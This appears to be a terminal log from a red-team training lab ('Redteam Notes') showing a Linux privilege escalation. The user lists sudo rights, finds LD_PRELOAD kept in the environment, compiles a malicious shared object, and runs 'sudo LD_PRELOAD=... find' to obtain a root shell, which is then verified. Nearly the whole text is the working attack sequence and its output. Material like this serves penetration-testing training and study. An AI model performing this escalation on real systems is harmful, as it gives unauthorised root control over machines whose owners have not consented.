 user@RedteamNotes:~$ sudo -l
Matching Defaults entries for user on this host:
    env_reset, env_keep+=LD_PRELOAD
User user may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/iftop
    (root) NOPASSWD: /usr/bin/find
    (root) NOPASSWD: /usr/bin/nano
    (root) NOPASSWD: /usr/bin/vim
    (root) NOPASSWD: /usr/bin/man
    (root) NOPASSWD: /usr/bin/awk
    (root) NOPASSWD: /usr/bin/less
    (root) NOPASSWD: /usr/bin/ftp
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/sbin/apache2
    (root) NOPASSWD: /bin/more
user@RedteamNotes:~$ vim shell.c
user@RedteamNotes:~$ gcc -fPIC  -shared -o shell.so  shell.c -nostartfile
gcc: unrecognized option '-nostartfile'
/tmp/cc1jjeIN.o: In function `_init':
shell.c:(.text+0×0): multiple definition of `_init'
/usr/lib/gcc/x86_64-linux-gnu/4.4.5/../../../../lib/crti.o:(.init+0×0): first defined here
collect2: ld returned 1 exit status
user@RedteamNotes:~$ gcc -fPIC  -shared -o shell.so  shell.c -nostartfiles
user@RedteamNotes:~$ ls
myvpn.ovpn  shell.c  shell.so  tools
user@RedteamNotes:~$ sudo LD_PRELOAD=/home/user/shell.so find
root@RedteamNotes:/home/user# whoami
root
root@RedteamNotes:/home/user# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
    link/ether 00:0c:29:b2:08:d5 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.12/24 brd 10.10.10.255 scope global eth0
    inet6 fe80::20c:29ff:feb2:8d5/64 scope link
       valid_lft forever preferred_lft forever
root@RedteamNotes:/home/user#
REDTEAM NOTES
红队笔记
红队技战术与操作
REDTE
NOTE